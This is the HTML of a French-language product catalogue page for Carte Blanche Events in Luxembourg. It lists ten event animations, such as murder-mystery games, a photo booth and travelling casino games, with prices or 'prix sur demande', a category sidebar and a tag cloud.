	<h1 class="qodef-m-title entry-title qodef-content-grid ">
		Catalogue Carte Blanche Events Luxembourg	</h1>
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://carte-blanche.lu/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span></div></div>	</div>
	</div>        <div id="qodef-page-inner" class="qodef-content-grid"><main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space "><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef-page-content-section qodef-col--9 qodef-col-push--3 "><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div><div class="qodef-woo-results"><p class="woocommerce-result-count">
	Afficher tous les 10 résultats</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Commande">
					<option value="menu_order"  selected='selected'>Tri par défaut</option>
					<option value="popularity" >Tri par popularité</option>
					<option value="rating" >Tri par notes moyennes</option>
					<option value="date" >Tri du plus récent au plus ancien</option>
					<option value="price" >Tri par tarif croissant</option>
					<option value="price-desc" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><div class="qodef-woo-product-list "><ul class="products columns-3">
<li class="product type-product post-6958 status-publish first instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/shake-768x512-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/shake-768x512-1-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/shake-768x512-1-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/shake-768x512-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Animation immersive</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/animation-immersive/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6952 status-publish instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/16770-canular-image2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/16770-canular-image2-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/16770-canular-image2-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/16770-canular-image2-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2023/06/16770-canular-image2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Canular personnalisé</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/canular-personnalise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6962 status-publish last instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree product_tag-tem-building has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/cap-pas-cap-defis-relever-cette-annee-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/cap-pas-cap-defis-relever-cette-annee-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/cap-pas-cap-defis-relever-cette-annee-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/cap-pas-cap-defis-relever-cette-annee-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Cap ou pas cap ?</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/capoupascap/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6698 status-publish first instock product_cat-animations product_cat-musique product_tag-chant product_tag-chanteur product_tag-deambulatoire product_tag-luxembourg product_tag-original product_tag-proximite has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2020/07/IMG_3110-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2020/07/IMG_3110-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2020/07/IMG_3110-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2020/07/IMG_3110-650x650.jpeg 650w, https://carte-blanche.lu/wp-content/uploads/2020/07/IMG_3110-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/musique/" rel="tag">Musique</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Chansons de proximité à la carte</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">1,650.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/chansons-de-proximite-a-la-carte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6956 status-publish instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/doublage-h-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/doublage-h-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/doublage-h-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/doublage-h-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Doublage improvisé</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/doublage-improvise/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6964 status-publish last instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree product_tag-tem-building has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/difference-detective-et-policier-1080x675-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/difference-detective-et-policier-1080x675-1-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/difference-detective-et-policier-1080x675-1-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/difference-detective-et-policier-1080x675-1-650x650.jpeg 650w, https://carte-blanche.lu/wp-content/uploads/2023/06/difference-detective-et-policier-1080x675-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Inside Murder</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/inside-murder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6657 status-publish first instock product_cat-animations product_cat-divertissement product_tag-accueil product_tag-adultes product_tag-animation product_tag-aperitif product_tag-deambulatoire product_tag-enfant product_tag-itinerant product_tag-jeux product_tag-luxembourg product_tag-original product_tag-portatif product_tag-proximite product_tag-soiree has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-1300x1300.jpg 1300w, https://carte-blanche.lu/wp-content/uploads/2020/07/Altaina-Black-jack-6-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Les Jeux Itinérants</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">850.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/les-jeux-itinerants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6974 status-publish instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree product_tag-tem-building has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/meurtres-en-loge-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/meurtres-en-loge-1-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/meurtres-en-loge-1-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/meurtres-en-loge-1-650x650.jpeg 650w, https://carte-blanche.lu/wp-content/uploads/2023/06/meurtres-en-loge-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Meurtre en loge</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/meurtre-en-loge/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6960 status-publish last instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/6261b0608a8b8522ff3e0eab50e69220-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/6261b0608a8b8522ff3e0eab50e69220-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/6261b0608a8b8522ff3e0eab50e69220-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/6261b0608a8b8522ff3e0eab50e69220-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Photo booth immersif</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/photo-booth-immersif/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
<li class="product type-product post-6969 status-publish first instock product_cat-animations product_cat-divertissement product_tag-adultes product_tag-animation product_tag-aperitif product_tag-barman product_tag-christmas-party product_tag-deambulatoire product_tag-fete-dentreprise product_tag-luxembourg product_tag-original product_tag-proximite product_tag-soiree product_tag-tem-building has-post-thumbnail shipping-taxable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2023/06/team-building-spy-center-007-7-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2023/06/team-building-spy-center-007-7-300x300.jpeg 300w, https://carte-blanche.lu/wp-content/uploads/2023/06/team-building-spy-center-007-7-150x150.jpeg 150w, https://carte-blanche.lu/wp-content/uploads/2023/06/team-building-spy-center-007-7-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Training DGSI</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><strong>Prix sur demande</strong></span>
</div></div><a href="https://carte-blanche.lu/produit/training-dgsi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>
</ul>
</div></div>	<div class="qodef-grid-item qodef-page-sidebar-section qodef-col--3 qodef-col-pull--9">
			<aside id="qodef-page-sidebar">
		<div class="widget woocommerce widget_product_categories" data-area="woocommerce-sidebar"><h5 class="qodef-widget-title">Prestations sur mesure</h5><ul class="product-categories"><li class="cat-item cat-item-80 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/animations/">Animations</a> <span class="count">(79)</span><ul class='children'>
<li class="cat-item cat-item-112"><a href="https://carte-blanche.lu/event-luxembourg/animations/animation-photo/">Animation photo</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-94"><a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/">Divertissement</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-81"><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/">Événement virtuel</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-95"><a href="https://carte-blanche.lu/event-luxembourg/animations/musique/">Musique</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-99 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/communication/">Communication</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-100"><a href="https://carte-blanche.lu/event-luxembourg/communication/photos-videos/">Photos / Vidéos</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-235"><a href="https://carte-blanche.lu/event-luxembourg/communication/site-internet/">Site internet</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-96"><a href="https://carte-blanche.lu/event-luxembourg/decoration/">Décoration</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://carte-blanche.lu/event-luxembourg/food-beverages/">Food &amp; Beverages</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-93"><a href="https://carte-blanche.lu/event-luxembourg/food-beverages/boissons/">Boissons</a> <span class="count">(15)</span></li>
</ul>
</li>
<li class="cat-item cat-item-97"><a href="https://carte-blanche.lu/event-luxembourg/materiel/">Matériel</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-110"><a href="https://carte-blanche.lu/event-luxembourg/services/">Services</a> <span class="count">(1)</span></li>
</ul></div><div class="widget widget_boldlab_core_separator" data-area="woocommerce-sidebar"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="width: 0px;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 0px"></div>
</div></div><div class="widget woocommerce widget_product_search" data-area="woocommerce-sidebar"><form role="search" method="get" class="qodef-woo-product-search" action="https://carte-blanche.lu/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<div class="qodef-search-form-inner clear">
		<input type="search" id="woocommerce-product-search-field-0" class="qodef-search-form-field" placeholder="Search" value="" name="s" />
		<button type="submit" class="qodef-search-form-button"><span class="qodef-icon-font-awesome fas fa-search" ></span></button>
	</div>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div class="widget woocommerce widget_product_tag_cloud" data-area="woocommerce-sidebar"><h5 class="qodef-widget-title">Tags Carte Blanche</h5><div class="tagcloud"><a href="https://carte-blanche.lu/event-luxembourg-tag/accueil/" class="tag-cloud-link tag-link-133 tag-link-position-1" style="font-size: 8pt;" aria-label="accueil ()">accueil</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/adultes/" class="tag-cloud-link tag-link-172 tag-link-position-2" style="font-size: 15.444444444444pt;" aria-label="adultes ()">adultes</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/animation/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 20pt;" aria-label="animation ()">animation</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/aperitif/" class="tag-cloud-link tag-link-171 tag-link-position-4" style="font-size: 18pt;" aria-label="apéritif ()">apéritif</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/barman/" class="tag-cloud-link tag-link-106 tag-link-position-5" style="font-size: 14.666666666667pt;" aria-label="barman ()">barman</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/black-jack/" class="tag-cloud-link tag-link-198 tag-link-position-6" style="font-size: 8pt;" aria-label="black jack ()">black jack</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/bois/" class="tag-cloud-link tag-link-185 tag-link-position-7" style="font-size: 8pt;" aria-label="bois ()">bois</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/borne/" class="tag-cloud-link tag-link-187 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="borne ()">borne</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/casino/" class="tag-cloud-link tag-link-195 tag-link-position-9" style="font-size: 8pt;" aria-label="casino ()">casino</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/christmas-party/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 17.333333333333pt;" aria-label="christmas party ()">christmas party</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/cocktails/" class="tag-cloud-link tag-link-105 tag-link-position-11" style="font-size: 15.777777777778pt;" aria-label="cocktails ()">cocktails</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/crise-sanitaire/" class="tag-cloud-link tag-link-250 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="crise sanitaire ()">crise sanitaire</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/dj/" class="tag-cloud-link tag-link-143 tag-link-position-13" style="font-size: 8pt;" aria-label="DJ ()">DJ</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/deambulatoire/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 14.222222222222pt;" aria-label="déambulatoire ()">déambulatoire</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/decoration/" class="tag-cloud-link tag-link-181 tag-link-position-15" style="font-size: 8pt;" aria-label="décoration ()">décoration</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/enfant/" class="tag-cloud-link tag-link-129 tag-link-position-16" style="font-size: 12.666666666667pt;" aria-label="enfant ()">enfant</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/enfants/" class="tag-cloud-link tag-link-178 tag-link-position-17" style="font-size: 10.444444444444pt;" aria-label="enfants ()">enfants</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/family-day/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 16pt;" aria-label="family day ()">family day</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/fete-dentreprise/" class="tag-cloud-link tag-link-237 tag-link-position-19" style="font-size: 16.333333333333pt;" aria-label="fête d&#039;entreprise ()">fête d&#039;entreprise</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/hiver/" class="tag-cloud-link tag-link-176 tag-link-position-20" style="font-size: 10.444444444444pt;" aria-label="hiver ()">hiver</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/jeux/" class="tag-cloud-link tag-link-169 tag-link-position-21" style="font-size: 12.111111111111pt;" aria-label="jeux ()">jeux</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/location/" class="tag-cloud-link tag-link-161 tag-link-position-22" style="font-size: 15pt;" aria-label="location ()">location</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/luxembourg/" class="tag-cloud-link tag-link-116 tag-link-position-23" style="font-size: 22pt;" aria-label="luxembourg ()">luxembourg</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/magasin/" class="tag-cloud-link tag-link-253 tag-link-position-24" style="font-size: 9.3333333333333pt;" aria-label="magasin ()">magasin</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/mobilier/" class="tag-cloud-link tag-link-212 tag-link-position-25" style="font-size: 11.333333333333pt;" aria-label="mobilier ()">mobilier</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/musique/" class="tag-cloud-link tag-link-145 tag-link-position-26" style="font-size: 9.3333333333333pt;" aria-label="musique ()">musique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/noel/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 16.333333333333pt;" aria-label="noël ()">noël</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/original/" class="tag-cloud-link tag-link-142 tag-link-position-28" style="font-size: 17.777777777778pt;" aria-label="original ()">original</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/petits/" class="tag-cloud-link tag-link-153 tag-link-position-29" style="font-size: 9.3333333333333pt;" aria-label="petits ()">petits</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/photo/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12.666666666667pt;" aria-label="photo ()">photo</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/photo-call/" class="tag-cloud-link tag-link-122 tag-link-position-31" style="font-size: 12.666666666667pt;" aria-label="photo call ()">photo call</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/poker/" class="tag-cloud-link tag-link-197 tag-link-position-32" style="font-size: 8pt;" aria-label="poker ()">poker</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/proximite/" class="tag-cloud-link tag-link-140 tag-link-position-33" style="font-size: 14.222222222222pt;" aria-label="proximité ()">proximité</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/roulette/" class="tag-cloud-link tag-link-199 tag-link-position-34" style="font-size: 8pt;" aria-label="roulette ()">roulette</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/realite-virtuelle/" class="tag-cloud-link tag-link-118 tag-link-position-35" style="font-size: 9.3333333333333pt;" aria-label="réalité virtuelle ()">réalité virtuelle</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/saint-nicolas/" class="tag-cloud-link tag-link-132 tag-link-position-36" style="font-size: 15.444444444444pt;" aria-label="saint nicolas ()">saint nicolas</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/simulateur/" class="tag-cloud-link tag-link-115 tag-link-position-37" style="font-size: 9.3333333333333pt;" aria-label="simulateur ()">simulateur</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/ski/" class="tag-cloud-link tag-link-179 tag-link-position-38" style="font-size: 9.3333333333333pt;" aria-label="ski ()">ski</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/soiree/" class="tag-cloud-link tag-link-144 tag-link-position-39" style="font-size: 20pt;" aria-label="soirée ()">soirée</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/sport/" class="tag-cloud-link tag-link-117 tag-link-position-40" style="font-size: 8pt;" aria-label="sport ()">sport</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/summer-party/" class="tag-cloud-link tag-link-157 tag-link-position-41" style="font-size: 15pt;" aria-label="summer party ()">summer party</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/synthetique/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 8pt;" aria-label="synthétique ()">synthétique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/tem-building/" class="tag-cloud-link tag-link-268 tag-link-position-43" style="font-size: 10.444444444444pt;" aria-label="tem building ()">tem building</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/thematique/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 8pt;" aria-label="thématique ()">thématique</a>
<a href="https://carte-blanche.lu/event-luxembourg-tag/train/" class="tag-cloud-link tag-link-168 tag-link-position-45" style="font-size: 8pt;" aria-label="train ()">train</a></div></div>	</aside>
	</div>
</div></main></div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<footer id="qodef-page-footer">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--3 qodef-col-num--768--1 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-2" class="widget widget_text" data-area="footer_top_area_column_1"><h4 class="qodef-widget-title">Carte Blanche Events</h4>			<div class="textwidget"><p>Carte-Blanche est une équipe entière dédiée à l’organisation de vos projets les plus fous.</p>
<p>N’hésitez pas à prendre un peu de temps pour découvrir nos projets, depuis votre ordinateur, votre tablette ou votre mobile.</p>
<p>Bonne visite !<br />
<strong>Jacques Hemmerlé.</strong></p>
</div>
		</div><div id="boldlab_core_icon_list_item-5" class="widget widget_boldlab_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin: 0px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="https://goo.gl/maps/pPwsrDGoN5oMFgfh7" target="_blank">
					<span class="qodef-e-title-inner">
